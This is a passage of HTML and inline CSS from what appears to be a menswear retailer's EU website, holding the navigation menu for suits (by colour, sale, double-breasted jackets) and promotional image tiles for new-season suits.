       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1599845947 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1599845947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1599845947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1599845947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-1599845947 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1419530918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1419530918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1419530918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1419530918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-1419530918 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9717530687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9717530687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9717530687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9717530687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9717530687 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3330052129 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3330052129 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3330052129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3330052129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3330052129) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3330052129 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3990508811 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3990508811 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3990508811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3990508811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3990508811 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9690498003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9690498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9690498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9690498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-9690498003 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1664550394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1664550394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1664550394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1664550394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-1664550394 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5041083458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5041083458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5041083458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5041083458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-5041083458 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4233888544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4233888544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4233888544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4233888544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-4233888544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5748589077 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5748589077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5748589077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5748589077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-5748589077 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8719088848 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8719088848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8719088848 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8719088848 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8719088848 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1723907166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1723907166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1723907166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1723907166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-1723907166 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9228985560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9228985560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9228985560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9228985560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9228985560 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4769165510 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4769165510, .column2-4769165510 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4769165510 {
        box-shadow: none;
        
    }
    
    .column2-4769165510 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4769165510 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4769165510 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4769165510 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4769165510 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4769165510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769165510 {
            box-shadow: none;
            
        }
        
        .column2-4769165510 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4769165510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769165510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769165510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769165510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4769165510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769165510 {
            box-shadow: none;
            
        }
        
        .column2-4769165510 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4769165510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769165510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769165510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769165510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4769165510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769165510 {
            box-shadow: none;
            
        }
        
        .column2-4769165510 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4769165510 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769165510 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769165510 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769165510 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4769165510 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4769165510 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5691762883 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5691762883, .column2-5691762883 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5691762883 {
        box-shadow: none;
        
    }
    
    .column2-5691762883 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5691762883 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5691762883 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5691762883 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5691762883 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5691762883 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5691762883 {
            box-shadow: none;
            
        }
        
        .column2-5691762883 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5691762883 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5691762883 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5691762883 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5691762883 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5691762883 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5691762883 {
            box-shadow: none;
            
        }
        
        .column2-5691762883 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5691762883 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5691762883 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5691762883 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5691762883 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5691762883 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5691762883 {
            box-shadow: none;
            
        }
        
        .column2-5691762883 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5691762883 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5691762883 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5691762883 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5691762883 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5691762883 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5691762883 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4602237825--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4602237825--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4602237825 .js-read-more,
    .promo-tile-4602237825 .js-read-less {
        font-size: null;
    }

    .promo-tile-4602237825--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4602237825:hover .promo-tile-4602237825-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4602237825 .promo-tile-4602237825-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4602237825-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4602237825 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4602237825--minititle {
        min-height: auto;
    }

    .promo-tile-4602237825--title {
        min-height: auto;
    }

    .promo-tile-4602237825--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4602237825--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4602237825--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4602237825--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4602237825--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4602237825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4602237825--minititle {
            min-height: auto;
        }

        .promo-tile-4602237825--title {
            min-height: auto;
        }

        .promo-tile-4602237825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4602237825--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4602237825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4602237825--minititle {
            min-height: auto;
        }

        .promo-tile-4602237825--title {
            min-height: auto;
        }

        .promo-tile-4602237825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4602237825 .js-read-more,
        .promo-tile-4602237825 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4602237825--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4602237825--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4602237825--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4602237825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4602237825--minititle {
            min-height: auto;
        }

        .promo-tile-4602237825--title {
            min-height: auto;
        }

        .promo-tile-4602237825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4602237825--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4602237825 .js-read-more,
        .promo-tile-4602237825 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4602237825--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4602237825--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4602237825 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4602237825-scaled-img--false promo-tile-4602237825--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/" class="promo-tile-4602237825--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5691762883 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2313193023--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2313193023--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2313193023 .js-read-more,
    .promo-tile-2313193023 .js-read-less {
        font-size: null;
    }

    .promo-tile-2313193023--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2313193023:hover .promo-tile-2313193023-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2313193023 .promo-tile-2313193023-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2313193023-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2313193023 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2313193023--minititle {
        min-height: auto;
    }

    .promo-tile-2313193023--title {
        min-height: auto;
    }

    .promo-tile-2313193023--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2313193023--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2313193023--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2313193023--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2313193023--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2313193023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2313193023--minititle {
            min-height: auto;
        }

        .promo-tile-2313193023--title {
            min-height: auto;
        }

        .promo-tile-2313193023--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2313193023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2313193023--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2313193023--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2313193023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2313193023--minititle {
            min-height: auto;
        }

        .promo-tile-2313193023--title {
            min-height: auto;
        }

        .promo-tile-2313193023--subtitle {
            min-height: auto;
